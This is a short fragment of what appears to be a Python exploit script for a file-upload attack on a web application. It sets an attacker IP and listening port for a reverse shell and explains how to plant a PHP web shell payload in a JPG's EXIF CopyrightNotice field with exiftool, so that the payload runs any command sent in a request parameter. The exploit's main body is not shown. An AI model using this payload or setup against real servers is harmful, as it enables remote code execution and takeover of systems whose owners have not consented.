 lhost = '10.10.10.10' #attacker ip
lport = '4141' #listening port
date = str(datetime.now().strftime('%Y'))+'/'+str(datetime.now().strftime('%m'))+'/'
imagename = 'gd.jpg'
# ======
# Note :
# ======
# It could be any jpg image, BUT there are some modifications first :
# 1- image name as : "gd.jpg"
# 2- place the image in the same directory as this exploit.
# 3- inject the php payload via exiftool : exiftool gd.jpg -CopyrightNotice="<?=\`\$_GET[0]\`?>"